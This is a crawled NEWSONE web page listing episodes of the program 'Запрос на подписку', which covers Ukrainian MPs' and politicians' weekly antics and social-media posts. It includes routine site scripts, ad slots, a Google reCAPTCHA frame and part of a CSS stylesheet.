        <h3>Изгнание "бесов", драка в Раде и подарки "кнопкодавам": чем нардепы занимались на прошлой неделе</h3></a> <a class="category-carusel-content" href="/news/politics/boroda-jatsenjuka-podarki-sadovoho-i-pryzhki-lutsenko-chem-politiki-zanimalis-na-proshloj-nedele.html" style="background-image: url(/img/article/889/67_list_slider.jpeg)">
        <h3>Борода Яценюка, подарки Садового и прыжки Луценко: чем политики занимались на прошлой неделе</h3></a> <a class="category-carusel-content" href="/news/politics/poroshenko-s-tsvetami-i-kotikom-poddelka-sjumar-i-udar-barny-chto-narodnye-izbranniki-delali-na-proshloj-nedele.html" style="background-image: url(/img/article/880/55_list_slider.jpeg)">
        <h3>Порошенко с цветами и котиком, подделка Сюмар и удар Барны: что народные избранники делали на прошлой неделе</h3></a> <a class="category-carusel-content" href="/news/politics/omeljan-kataetsja-zajtsem-kiska-s-kozoj-i-bereza-v-aeroportu-chto-delali-politiki-na-proshloj-nedele.html" style="background-image: url(/img/article/871/32_list_slider.jpeg)">
        <h3>Омелян катается "зайцем", Киска с козой и Береза в аэропорту: что делали политики на прошлой неделе</h3></a> <a class="category-carusel-content" href="/news/politics/holosovanie-za-desjaterykh-alkohol-i-fast-fud-kak-deputaty-prinimali-bjudzhet-ukrainy.html" style="background-image: url(/img/article/864/80_list_slider.jpeg)">
        <h3>Голосование за десятерых, алкоголь и фастфуд: как депутаты принимали бюджет Украины</h3></a> <a class="category-carusel-content" href="/news/politics/ssora-holovko-i-kulikova-poplavskij-v-khalate-i-ljashko-v-fartuke-chem-zanimalis-politiki-na-proshloj-nedele.html" style="background-image: url(/img/article/855/9_list_slider.jpeg)">
        <h3>Поплавский в халате и Ляшко в фартуке: чем занимались политики на прошлой неделе</h3></a>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
                load_srcs(['/user/js/owl.carousel.min.js', '/user/css/owl.carousel.min.css'], function () {
                        $('#top-carousel').owlCarousel({
                                margin: 20,
                                items:4,
                                navText: ["",""],
                                loop: true,
                                dots: false,
                                autoplay:true,
                                autoplayTimeout:5000,
                                autoplayHoverPause:true,
                                responsive:{
                    0:{
                        items:1,
                        margin: 15
                    },
                    380:{
                        items:2,
                        margin: 15
                    },
                    600:{
                        items:3,
                        margin: 15
                    },
                    769:{
                        nav: true
                    }
                }
            });
                });
        });
    </script>
    <div id="content">
      <div class="content">
        <div class="page-content">
          <div class="category-title">
            Запрос на подписку
          </div>
          <div class="category-list">
            <article class="article art_92887">
              <div class="category-list-left">
                <a href="/news/politics/noski-leshchenko-parubij-s-nechistju-i-honcharenko-kloun-chem-politiki-zanimalis-na-proshloj-nedele.html"><img src="/img/article/928/87_main_big_img.jpeg" width="300" height="200" alt='Носки Лещенко, Парубий с "нечистью" и Гончаренко-клоун: чем политики занимались на прошлой неделе'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/noski-leshchenko-parubij-s-nechistju-i-honcharenko-kloun-chem-politiki-zanimalis-na-proshloj-nedele.html">Носки Лещенко, Парубий с "нечистью" и Гончаренко-клоун: чем политики занимались на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор выяснила , кого Парубий называет "нечистью", почему Гончаренко притворился клоуном, зачем Лещенко пришел в Верховную Раду в странных носках и кто из нардепов участвовал в флешмобе "10 лет...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_92081">
              <div class="category-list-left">
                <a href="/news/politics/fitonjashka-nefodov-i-shkrum-na-dereve-kak-narodnye-deputaty-proveli-rozhdestvenskie-prazdniki.html"><img src="/img/article/920/81_main_big_img.jpeg" width="300" height="200" alt='"Фитоняшка" Нефедов и Шкрум на дереве: как народные депутаты провели рождественские праздники'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/fitonjashka-nefodov-i-shkrum-na-dereve-kak-narodnye-deputaty-proveli-rozhdestvenskie-prazdniki.html">"Фитоняшка" Нефедов и Шкрум на дереве: как народные депутаты провели рождественские праздники</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор выяснила , как народные депутаты провели рождественские каникулы и чем они делились в это время в своих социальных сетях. Собранный материал - в программе "Запрос на подписку". Так, нардеп от...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_91436">
              <div class="category-list-left">
                <a href="/news/politics/honcharenko-v-kostjume-klouna-draka-dedov-morozov-i-klichko-na-snehokhode-kak-politiki-nachali-2019-hod.html"><img src="/img/article/914/36_main_big_img.jpeg" width="300" height="200" alt="Гончаренко в костюме клоуна, драка Дедов Морозов и Кличко на снегоходе: как политики начали 2019 год"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/honcharenko-v-kostjume-klouna-draka-dedov-morozov-i-klichko-na-snehokhode-kak-politiki-nachali-2019-hod.html">Гончаренко в костюме клоуна, драка Дедов Морозов и Кличко на снегоходе: как политики начали 2019 год</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , как мэр Киева Виталий Кличко поздравил украинцев с Новым годом и что пообещал, что подарили Игорю Мосийчуку на Новый год и кто из нардепов пообещал стать клоуном. Собранный...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_90628">
              <div class="category-list-left">
                <a href="/news/politics/tantsy-lutsenko-holye-foto-kivy-i-draki-mosijchuka-chem-politiki-otlichis-v-ukhodjashchem-hodu.html"><img src="/img/article/906/28_main_big_img.jpeg" width="300" height="200" alt="Танцы Луценко, голые фото Кивы и драки Мосийчука: чем политики отличись в уходящем году"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/tantsy-lutsenko-holye-foto-kivy-i-draki-mosijchuka-chem-politiki-otlichis-v-ukhodjashchem-hodu.html">Танцы Луценко, голые фото Кивы и драки Мосийчука: чем политики отличись в уходящем году</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор подвела итоги года и напомнила, чем политики удивляли украинцев. Собранный материал - в программе "Запрос на подписку". Так, глава Министерства внутренних дел Украины Арсен Аваков в своем...
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_89757">
              <div class="category-list-left">
                <a href="/news/politics/izhnanie-besov-draka-v-rade-i-podarki-knopkodavam-chem-nardepy-zanimalis-na-proshloj-nedele.html"><img src="/img/article/897/57_main_big_img.jpeg" width="300" height="200" alt='Изгнание "бесов", драка в Раде и подарки "кнопкодавам": чем нардепы занимались на прошлой неделе'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/izhnanie-besov-draka-v-rade-i-podarki-knopkodavam-chem-nardepy-zanimalis-na-proshloj-nedele.html">Изгнание "бесов", драка в Раде и подарки "кнопкодавам": чем нардепы занимались на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , кого призывал на помощь Парубий для голосований в Раде, из-за чего подрались Шуфрич с Березой, к кому из чиновников пришел Святой Николай и что подарил, а также, кто получил титул...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_88967">
              <div class="category-list-left">
                <a href="/news/politics/boroda-jatsenjuka-podarki-sadovoho-i-pryzhki-lutsenko-chem-politiki-zanimalis-na-proshloj-nedele.html"><img src="/img/article/889/67_main_big_img.jpeg" width="300" height="200" alt="Борода Яценюка, подарки Садового и прыжки Луценко: чем политики занимались на прошлой неделе"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/boroda-jatsenjuka-podarki-sadovoho-i-pryzhki-lutsenko-chem-politiki-zanimalis-na-proshloj-nedele.html">Борода Яценюка, подарки Садового и прыжки Луценко: чем политики занимались на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , какие грехи вспомнили Насирову, после его возвращение на должность главы ГФС, что делал Семенченко возле тюрьмы для особо опасных преступников в Тбилиси, и зачем судья Лариса...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_88055">
              <div class="category-list-left">
                <a href="/news/politics/poroshenko-s-tsvetami-i-kotikom-poddelka-sjumar-i-udar-barny-chto-narodnye-izbranniki-delali-na-proshloj-nedele.html"><img src="/img/article/880/55_main_big_img.jpeg" width="300" height="200" alt="Порошенко с цветами и котиком, подделка Сюмар и удар Барны: что народные избранники делали на прошлой неделе"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/poroshenko-s-tsvetami-i-kotikom-poddelka-sjumar-i-udar-barny-chto-narodnye-izbranniki-delali-na-proshloj-nedele.html">Порошенко с цветами и котиком, подделка Сюмар и удар Барны: что народные избранники делали на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , зачем нардеп Ивченко размахивал сельскохозяйственными принадлежностями в Верховной Раде, из-за чего подрались Барна и Левченко, и что делали пассажиры поломанного экспресса...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_87132">
              <div class="category-list-left">
                <a href="/news/politics/omeljan-kataetsja-zajtsem-kiska-s-kozoj-i-bereza-v-aeroportu-chto-delali-politiki-na-proshloj-nedele.html"><img src="/img/article/871/32_main_big_img.jpeg" width="300" height="200" alt='Омелян катается "зайцем", Киска с козой и Береза в аэропорту: что делали политики на прошлой неделе'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/omeljan-kataetsja-zajtsem-kiska-s-kozoj-i-bereza-v-aeroportu-chto-delali-politiki-na-proshloj-nedele.html">Омелян катается "зайцем", Киска с козой и Береза в аэропорту: что делали политики на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , куда сразу после введения военного положения собрались улетать Наливайченко и Береза, почему Назарбаев советовал жителям Казахстана посетить кладбище и кого президент...
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_86480">
              <div class="category-list-left">
                <a href="/news/politics/holosovanie-za-desjaterykh-alkohol-i-fast-fud-kak-deputaty-prinimali-bjudzhet-ukrainy.html"><img src="/img/article/864/80_main_big_img.jpeg" width="300" height="200" alt="Голосование за десятерых, алкоголь и фастфуд: как депутаты принимали бюджет Украины"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/holosovanie-za-desjaterykh-alkohol-i-fast-fud-kak-deputaty-prinimali-bjudzhet-ukrainy.html">Голосование за десятерых, алкоголь и фастфуд: как депутаты принимали бюджет Украины</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор разбиралась,  как политики принимали бюджет страны в "черную пятницу", кого и по каким причинам не было на голосовании за главный финансовый документ Украины и что депутаты успели сделать...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_85509">
              <div class="category-list-left">
                <a href="/news/politics/ssora-holovko-i-kulikova-poplavskij-v-khalate-i-ljashko-v-fartuke-chem-zanimalis-politiki-na-proshloj-nedele.html"><img src="/img/article/855/9_main_big_img.jpeg" width="300" height="200" alt="Поплавский в халате и Ляшко в фартуке: чем занимались политики на прошлой неделе"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/ssora-holovko-i-kulikova-poplavskij-v-khalate-i-ljashko-v-fartuke-chem-zanimalis-politiki-na-proshloj-nedele.html">Поплавский в халате и Ляшко в фартуке: чем занимались политики на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , почему в прямом эфире ругались Михаил Головко и Кирилл Куликов, кого представляет нардеп Евгений Рыбчинский, когда бьет в тренажерном зале грушу, как выглядят Михаил Поплавский в...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_84672">
              <div class="category-list-left">
                <a href="/news/politics/ruhatelstva-ot-lutsenko-bloh-berezy-i-teatr-v-rade-chto-politiki-vykladyvali-v-set-na-proshloj-nedele.html"><img src="/img/article/846/72_main_big_img.jpeg" width="300" height="200" alt="Ругательства Луценко, блог Березы и театр в Раде: чем политики занимались на прошлой неделе"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/ruhatelstva-ot-lutsenko-bloh-berezy-i-teatr-v-rade-chto-politiki-vykladyvali-v-set-na-proshloj-nedele.html">Ругательства Луценко, блог Березы и театр в Раде: чем политики занимались на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , зачем в Верховной Раде депутаты устроили театральное представление, почему генеральный прокурор Украины не смог сдержать своих эмоций и почему Борислав Береза считает, что...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_83840">
              <div class="category-list-left">
                <a href="/news/society/ezhiki-turchinova-prikhodko-v-politike-i-hrojsman-s-babushkami-chem-politiki-zanimalis-na-proshloj-nedele.html"><img src="/img/article/838/40_main_big_img.jpeg" width="300" height="200" alt="Ежики Турчинова, Приходько в политике и Гройсман с бабушками: чем политики занимались на прошлой неделе"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/society/ezhiki-turchinova-prikhodko-v-politike-i-hrojsman-s-babushkami-chem-politiki-zanimalis-na-proshloj-nedele.html">Ежики Турчинова, Приходько в политике и Гройсман с бабушками: чем политики занимались на прошлой неделе</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE  Анастасия Федор разбиралась , как отреагировали Турчинов и Парасюк на российские санкции, как прошла встреча Меркель и Порошенко в Киеве, и о чем Гройсман разговаривал с бабушками. Собранный материал - в...
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_82878">
              <div class="category-list-left">
                <a href="/news/politics/timoshenko-so-shtuchkoj-v-rukakh-barna-v-fastfude-i-letajushchij-honcharenko-chto-vykladyvali-politiki-v-set-na-proshloj-nedele.html"><img src="/img/article/828/78_main_big_img.jpeg" width="300" height="200" alt='Тимошенко со "штучкой" в руках и летающий Гончаренко: как политики провели прошлую неделю'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/timoshenko-so-shtuchkoj-v-rukakh-barna-v-fastfude-i-letajushchij-honcharenko-chto-vykladyvali-politiki-v-set-na-proshloj-nedele.html">Тимошенко со "штучкой" в руках и летающий Гончаренко: как политики провели прошлую неделю</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор разбиралась , где пьет кофе, и что любит держать в руках Юлия Тимошенко, зачем Степан Барна посещает известный фастфуд, и каким автомобилем заинтересован депутат Юрий Крикунов. Собранный материал -...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_81983">
              <div class="category-list-left">
                <a href="/news/politics/bojler-klichko-i-flirt-hrojsmana-s-robotom-sofiej-kak-politiki-proveli-proshluju-nedelju.html"><img src="/img/article/819/83_main_big_img.jpeg" width="300" height="200" alt="Бойлер Кличко и флирт Гройсмана с роботом Софией: как политики провели прошлую неделю"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/bojler-klichko-i-flirt-hrojsmana-s-robotom-sofiej-kak-politiki-proveli-proshluju-nedelju.html">Бойлер Кличко и флирт Гройсмана с роботом Софией: как политики провели прошлую неделю</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор разбиралась, чем украинские политики занимались на прошедшей неделе. Собранный материал - в программе "Запрос на подписку". Так, в Раде депутатов Иванчука и Яценко уличили в "кнопкодавстве" -...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_81172">
              <div class="category-list-left">
                <a href="/news/politics/stikhi-klichko-rezinovye-perchatki-honcharenko-i-reklama-pered-vyborami-chem-politiki-zanimalis-proshluju-nedelju.html"><img src="/img/article/811/72_main_big_img.jpeg" width="300" height="200" alt="Стихи Кличко, резиновые перчатки Гончаренко и реклама перед выборами: чем политики занимались прошлую неделю"></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/news/politics/stikhi-klichko-rezinovye-perchatki-honcharenko-i-reklama-pered-vyborami-chem-politiki-zanimalis-proshluju-nedelju.html">Стихи Кличко, резиновые перчатки Гончаренко и реклама перед выборами: чем политики занимались прошлую неделю</a></h2>
                <div class="anonce">
                  Журналист телеканала NEWSONE Анастасия Федор разбиралась, как политики рекламируют себя перед выборами, зачем Гончаренко резиновые перчатки, и какие стихи читает Кличко, когда завязывает шнурки. Собранный материал - в программе "Запрос на...
                </div>
              </div>
            </article><br clear="all">
            <div id="nav-ajax" data-page="1" data-template="all" data-category="2485">
              <div class="pbd-alp-placeholder-2"></div>
              <p id="pbd-alp-load-posts"><a href="#"><span>Больше</span></a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="sidebar-content">
            <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
            <div class="item-thumbnail">
              <a href="/live/45049.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
              <div class="stream-title">
                Трансляция прямого эфира NEWSONE
              </div></a>
            </div>
          </div>
          <div class="sidebar-content">
            <h3 class="sidebar-title">Популярное</h3>
            <ul class="popular-post"></ul>
          </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-4568989123395848" data-ad-slot="8237201953"></ins> 
          <script>


                        (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <div class="sidebar-content">
            <div data-action="banners" data-place="48" data-page="2485" class="sunsite_actions" rel="nofollow"></div>
            <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
            <div data-action="banners" data-place="39" data-page="2485" class="sunsite_actions" rel="nofollow"></div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
                load_srcs(['/user/js/owl.carousel.min.js', '/user/css/owl.carousel.min.css'], function () {
                        $('#top-carousel').owlCarousel({
                                margin: 20,
                                items:4,
                                navText: ["",""],
                                loop: true,
                                dots: false,
                                autoplay:true,
                                autoplayTimeout:5000,
                                autoplayHoverPause:true,
                                responsive:{
                                0:{
                                    items:1,
                                    margin: 15
                                },
                                380:{
                                    items:2,
                                    margin: 15
                                },
                                600:{
                                    items:3,
                                    margin: 15
                                },
                                769:{
                                    nav: true
                                }
                            }
                        });
                });
                
        $('#nav-ajax').on('click', function(event){
            event.preventDefault();
            var $this = $(this);
            $this.prop('disabled', true);
            $.get('/html/news-more/' + $this.data('template') + '/' + $this.data('category') + '/p' + ($this.data('page') + 1)  + '.html', function(data) {
                var data = typeof data == 'string' ? JSON.parse(data) : data;
                if (data.page*data.rows >= data.count) {
                    $this.hide();
                } else {
                    $this.data('page', data.page).attr('data-page', data.page);
                }
                $this.parent('div').append(data.html);
                sunsite_inits['unveil'].call();
                $this.prop('disabled', false);
                sunsite_actions();
            });
        });
        });
    </script>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/black-swan">Черный лебедь</a>
              </li>
              <li>
                <a href="/programs/nasha-doroga">Наша дорога</a>
              </li>
              <li>
                <a href="/programs/big-theme">Большая тема</a>
              </li>
              <li>
                <a href="/programs/argument">Аргумент</a>
              </li>
              <li>
                <a href="/programs/komitetsvobody">Комитет свободы</a>
              </li>
              <li>
                <a href="/programs/prestuplenie-i-nakazanie-s-andreem-portnovym">Преступление и наказание с Андреем Портновым</a>
              </li>
              <li>
                <a href="/programs/shelest-show">Шоу Шелеста</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2022.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2485" class="sunsite_actions" rel="nofollow"></div>
  </div>
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aSAvHyNNJeYGN-iT8TROXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923924347');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/fix-v7.css
body_size: 3179
content:
.mob-ban {
	display: none;
}
@media screen and (max-width: 767px) {
	.mob-ban {
		display: block;
		text-align: center;
	}
}
.desk-ban {
	display: block;
	text-align: center;
}
@media screen and (max-width: 767px) {
	.desk-ban {
		display: none;
	}
}

.fotorama {
	clear: both;
	display: block;
}
.fotorama__thumb-border {
	border-color: #666!important;
}
/* add icon google newsstand */
.header .snet {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
}
.header .search {
    width: 220px;
}
.header .search #input-text {
	width: 190px;
}
.header .text {
	margin: -20px 0 0 0px;
}
a.newsstand-icon {
	display: flex!important;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 32px;
}
.newsstand-icon i {
	width: 18px;
	height: 19px;
	background-image: url('../img/icons/Newsstand-white.png');
	background-repeat: no-repeat;
	background-size: 100%;
	/* position: absolute;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0); */
}
.newsstand-icon:hover i {
	background-image: url('../img/icons/Newsstand-black.png');
}
.caption {
	/*font-style: italic;*/
	color: #999;
}

/* blogs on the main page */
.blogs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
